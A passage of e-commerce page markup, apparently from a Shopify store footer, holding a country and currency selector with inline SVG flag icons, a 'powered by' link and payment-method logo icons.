      <path fill="#FED443" d="m128.3 138.7-15.1 22.6-3.8-26.9L86 148.2l8.2-25.9-27.2 2.2 18.6-19.8L60.3 95l25.4-9.7L67 65.5l27.1 2.3-8.2-25.9 23.4 13.8 3.9-26.9 15.1 22.6 15.1-22.6 3.8 26.9 23.4-13.8-8.2 25.9 27.1-2.2-18.6 19.8 25.4 9.7-25.4 9.7 18.6 19.8-27.1-2.2 8.2 25.9-23.4-13.8-3.9 26.9-15-22.7zm0-.5c23.9.9 44-17.6 44.9-41.5.9-23.9-17.6-44-41.5-44.9h-3.4c-23.9.8-42.6 20.8-41.8 44.6.6 22.8 19 41.1 41.8 41.8zm0-10.6c-18.8 0-34-15.2-34-34s15.2-34 34-34 34 15.2 34 34-15.3 34-34 34z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="UZ"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--UZ" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#D80027" d="M0 85.337h512v341.326H0z" />
      <path fill="#6DA544" d="M0 322.783h512v103.88H0z" />
      <path fill="#338AF3" d="M0 85.337h512v104.515H0z" />
      <path fill="#FFF" d="M0 210.877h512v89.656H0z" />
      <path fill="#338AF3" d="M0 85.337h512v104.515H0z" />
      <path d="M188.688 137.589c0-15.984 11.234-29.339 26.236-32.614a33.531 33.531 0 0 0-7.155-.777c-18.442 0-33.391 14.949-33.391 33.391s14.949 33.391 33.391 33.391c2.458 0 4.85-.273 7.155-.777-15.002-3.275-26.236-16.63-26.236-32.614zm45.97 15.177 2.261 6.957h7.315l-5.918 4.301 2.261 6.956-5.919-4.3-5.918 4.3 2.261-6.956-5.918-4.301h7.315zm23.348 0 2.26 6.957h7.315l-5.918 4.301 2.261 6.956-5.918-4.3-5.918 4.3 2.26-6.956-5.917-4.301h7.314zm23.347 0 2.26 6.957h7.315l-5.917 4.301 2.26 6.956-5.918-4.3-5.918 4.3 2.26-6.956-5.918-4.301h7.315zm23.347 0 2.262 6.957h7.315l-5.919 4.301 2.261 6.956-5.919-4.3-5.918 4.3 2.262-6.956-5.919-4.301h7.314zm23.348 0 2.26 6.957h7.315l-5.918 4.301 2.261 6.956-5.918-4.3-5.918 4.3 2.26-6.956-5.917-4.301h7.314zm-70.042-24.284 2.26 6.956h7.315l-5.918 4.3 2.261 6.957-5.918-4.299-5.918 4.299 2.26-6.957-5.917-4.3h7.314zm23.347 0 2.26 6.956h7.315l-5.917 4.3 2.26 6.957-5.918-4.299-5.918 4.299 2.26-6.957-5.918-4.3h7.315zm23.347 0 2.262 6.956h7.315l-5.919 4.3 2.261 6.957-5.919-4.299-5.918 4.299 2.262-6.957-5.919-4.3h7.314zm23.348 0 2.26 6.956h7.315l-5.918 4.3 2.261 6.957-5.918-4.299-5.918 4.299 2.26-6.957-5.917-4.3h7.314zm-46.695-24.284 2.26 6.956h7.315l-5.917 4.3 2.26 6.957-5.918-4.3-5.918 4.3 2.26-6.957-5.918-4.3h7.315zm23.347 0 2.262 6.956h7.315l-5.919 4.3 2.261 6.957-5.919-4.3-5.918 4.3 2.262-6.957-5.919-4.3h7.314zm23.348 0 2.26 6.956h7.315l-5.918 4.3 2.261 6.957-5.918-4.3-5.918 4.3 2.26-6.957-5.917-4.3h7.314z" fill="#FFF" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="VU"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--VU" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path d="M0 85.337h512v341.326H0z" />
      <path fill="#6DA544" d="M512 256v170.663H0L215.185 256z" />
      <path fill="#D80027" d="M512 85.337V256H215.185L0 85.337z" />
      <path d="M221.001 239.304 26.868 85.337H8.956l208.168 165.098H512v-11.131zM8.956 426.663h17.912l194.133-153.967H512v-11.131H217.124zM0 92.44v14.206L188.317 256 0 405.354v14.205L206.229 256z" />
      <g fill="#FFDA44">
        <path d="M8.956 85.337H0v7.103L206.229 256 0 419.559v7.104h8.956l208.168-165.098H512v-11.13H217.124z" />
        <path d="M63.718 292.382v-14.295c14.265 0 25.87-11.606 25.87-25.869 0-10.092-8.211-18.303-18.304-18.303-6.875 0-12.469 5.593-12.469 12.469 0 4.397 3.577 7.974 7.974 7.974a4.514 4.514 0 0 0 4.508-4.508h14.295c0 10.368-8.435 18.804-18.802 18.804-12.279-.002-22.269-9.993-22.269-22.271 0-14.758 12.006-26.764 26.764-26.764 17.975 0 32.599 14.623 32.599 32.599 0 22.145-18.018 40.164-40.166 40.164z" />
      </g>
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="VA"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--VA" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#FFDA44" d="M0 85.331h512v341.326H0z" />
      <path fill="#FFF" d="M256 85.331h256v341.337H256z" />
      <path fill="#ACABB1" d="m321.353 233.837 32.073 42.43c-5.053 7.651-5.026 17.961.817 25.692 7.414 9.807 21.374 11.748 31.182 4.335 9.807-7.414 11.748-21.374 4.334-31.182-5.843-7.731-15.756-10.568-24.495-7.795l-49.988-66.129-11.838 8.949-17.759 13.424 17.899 23.677 17.775-13.401zm46.175 48.78a7.421 7.421 0 1 1 8.95 11.84 7.421 7.421 0 0 1-8.95-11.84z" />
      <path fill="#FFDA44" d="m376.367 247.24 17.899-23.677-17.759-13.424-11.838-8.949-49.988 66.129c-8.74-2.775-18.651.063-24.495 7.795-7.414 9.808-5.473 23.768 4.334 31.182 9.808 7.414 23.768 5.473 31.182-4.335 5.845-7.731 5.871-18.041.817-25.692l32.073-42.43 17.775 13.401zm-62.504 45.771a7.42 7.42 0 1 1-11.84-8.95 7.42 7.42 0 0 1 11.84 8.95z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="VE"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--VE" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22.5 15">
      <path fill="#FFCE00" d="M0 0h22.5v5H0z" />
      <path fill="#203899" d="M0 5h22.5v5H0z" />
      <path fill="#D82B2B" d="M0 10h22.5v5H0z" />
      <path fill="#FFF" d="m12.13 5.38.14.46.45.14-.39.27.01.48-.38-.29-.45.15.15-.44-.28-.38h.47zm-1.77 0 .27.39h.47l-.28.38.15.45-.45-.16-.38.28.01-.47-.39-.28.45-.13zm3.44.56-.01.48.39.27-.46.14-.14.45-.27-.38h-.48l.29-.38-.15-.45.45.16zm-5.11.02.4.27.44-.18-.13.46.3.36-.47.02-.26.4-.16-.44-.46-.12.37-.3zm6.55 1.17-.2.44.25.4-.47-.05-.31.36-.1-.46-.43-.18.41-.24.03-.47.35.31zm.19 1.12.21.43.47.07-.34.33.08.46-.42-.22-.42.22.08-.46-.34-.33.47-.07zM7 8.2l.21.43.47.06-.34.33.08.47L7 9.27l-.42.22.08-.47-.34-.33.47-.06zm.31-1.15.45.14.38-.29v.48l.39.26-.45.15-.13.46-.28-.38-.47.01.27-.38z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="VN"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--VN" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#D80027" d="M196.641 85.337H0v341.326h512V85.337z" />
      <path fill="#FFDA44" d="m256 157.279 22.663 69.747H352l-59.332 43.106 22.664 69.749L256 296.774l-59.332 43.107 22.664-69.749L160 227.026h73.337z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="WF"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--WF" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 150 100">
      <path fill="#ED2939" d="M0 0h150v100H0z" />
      <path fill="#002395" d="M0 0h20v44.33H0z" />
      <path fill="#FFF" d="M20 0h20v44.33H20z" />
      <path fill="none" stroke="#FFF" stroke-width="3" d="M0 44.33h62.75V0" />
      <path fill="#FFF" d="M108.08 43.29 87.96 23.17h40.25l-20.13 20.12zm-6.7 6.71L81.25 29.88v40.25L101.38 50zm6.7 6.71L87.96 76.83h40.25l-20.13-20.12zm6.71-6.71 20.13-20.13v40.25L114.79 50z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="EH"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--EH" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 341.3">
      <path fill="#FFF" d="M0 0h512v341.3H0z" />
      <path d="M0 0h512v113.8H0z" />
      <path fill="#428823" d="M0 227.6h512v113.8H0z" />
      <g fill="#D80027">
        <path d="M256 170.7 0 341.3V0zm53.1 0c0-22.9 13.1-42.1 34.6-46.8-3.3-.7-6.7-1.1-10.3-1.1-26.4 0-47.9 21.4-47.9 47.9s21.4 47.9 47.9 47.9c3.5 0 7-.4 10.3-1.1-21.5-4.8-34.6-23.9-34.6-46.8z" />
        <path d="m365 129.2 10.3 31.7h33.3l-27 19.6 10.3 31.7-26.9-19.6-27 19.6 10.3-31.7-27-19.6h33.4z" />
      </g>
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="YE"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--YE" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#FFF" d="M0 85.337h512v341.326H0z" />
      <path fill="#D80027" d="M0 85.337h512v113.775H0z" />
      <path d="M0 312.888h512v113.775H0z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="ZM"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--ZM" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path fill="#496E2D" d="M0 85.331h512v341.337H0z" />
      <path fill="#FF9811" d="M490.668 195.476h-48c0-8.836-7.164-16-16-16s-16 7.164-16 16h-48c0 8.836 7.697 16 16.533 16h-.533c0 8.836 7.162 16 16 16 0 8.836 7.162 16 16 16h32c8.836 0 16-7.164 16-16 8.836 0 16-7.164 16-16h-.533c8.837 0 16.533-7.164 16.533-16z" />
      <path fill="#D80027" d="M341.337 255.994h56.888v170.663h-56.888z" />
      <path fill="#FF9811" d="M455.112 255.994H512v170.663h-56.888z" />
      <path d="M398.225 255.994h56.888v170.663h-56.888z" />
    </svg>

  USD $
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="ZW"
            
              aria-current="false"
            
          >
            
    <svg class="flag--root flag--ZW" height="15" xmlns="http://www.w3.org/2000/svg" viewBox="0 85.333 512 341.333">
      <path d="M0 85.333h512V426.67H0z" />
      <path d="M0 134.196h512v48.868H0zm0 195.472h512v48.868H0z" fill="#FFDA44" />
      <path fill="#057f44" d="M0 85.333h512v48.868H0z" />
      <path d="M0 183.069h512v48.868H0zm0 97.737h512v48.868H0z" fill="#D80027" />
      <path fill="#057f44" d="M0 378.542h512v48.128H0z" />
      <path fill="#FFF" d="M276.992 255.996 106.329 426.659H0V85.333h106.329z" />
      <path d="M256 255.996 85.334 426.662h20.987l170.667-170.666L106.321 85.33H85.334z" />
      <path fill="#D80027" d="m102.465 202.57 13.259 40.812h42.917l-34.718 25.226 13.26 40.814-34.718-25.224-34.72 25.224 13.262-40.814-34.718-25.226h42.915z" />
      <path fill="#FFDA44" d="m138.94 259.335-34.559-12.243s-2.553-23.955-2.708-24.766c-1.173-6.18-6.603-10.851-13.123-10.851-7.376 0-13.357 5.98-13.357 13.357 0 1.223.178 2.402.486 3.528l-9.689 9.755h17.229c0 17.882-13.344 17.882-13.344 35.691l7.402 17.809h44.522l7.422-17.809h-.004a17.782 17.782 0 0 0 1.381-5.231c6.397-2.589 8.342-9.24 8.342-9.24z" />
    </svg>

USD $
          </div>
        </li></ul>
    <input
      class="disclosure--input"
      type="hidden"
      
        name="country_code"
      
      
        value="US"
      
      data-item="disclosure"
    />
  </div>

</div></form>
        </div>
      </div>
    

    
    
      <div class="footer--sub--block" data-type="powered-by">
        <div class="footer--sub--container" data-item="paragraph">
          <span class="footer--sub--shopify-link"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">www.linkbeforeyousink.com</a></span>
        </div>
      </div>
    

    
      
        <div class="footer--sub--block" data-type="payment-icons">
          <div class="footer--sub--container">
            <div class="payment-icons--root">
  <ul class="payment-icons--list">
    
      <li class="payment-icons--item">
        <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

      </li>
    
      <li class="payment-icons--item">
        <svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

      </li>
    
      <li class="payment-icons--item">
        <svg version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

      </li>
    
      <li class="payment-icons--item">
        <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
      </li>
    
      <li class="payment-icons--item">
        <svg viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
      </li>
    
      <li class="payment-icons--item">
        <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

      </li>
    
      <li class="payment-icons--item">
